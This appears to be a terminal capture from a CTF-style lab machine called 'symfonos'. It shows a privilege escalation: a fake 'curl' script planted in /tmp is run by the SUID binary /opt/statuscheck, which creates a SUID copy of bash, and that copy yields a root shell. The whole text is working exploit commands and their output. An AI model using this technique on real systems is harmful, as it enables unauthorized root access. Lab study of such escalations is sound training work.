 helios@symfonos:/tmp$ printf 'cp /bin/bash /tmp/rootbash && chmod u+s /tmp/rootbash\n' > /tmp/curl; chmod 4777 /tmp/c
url;
helios@symfonos:/tmp$ cat /tmp/curl
cp /bin/bash /tmp/rootbash && chmod u+s /tmp/rootbash
helios@symfonos:/tmp$ /opt/statuscheck
helios@symfonos:/tmp$ ls -la
total 1088
drwxrwxrwt  2 root   root      4096 Jan 23 22:00 .
drwxr-xr-x 22 root   root      4096 Jun 28  2019 ..
-rwsrwxrwx  1 helios helios      54 Jan 23 21:58 curl
-rwsr-xr-x  1 root   helios 1099016 Jan 23 22:00 rootbash
helios@symfonos:/tmp$ /tmp/rootbash -p
rootbash-4.4# whoami
root
rootbash-4.4#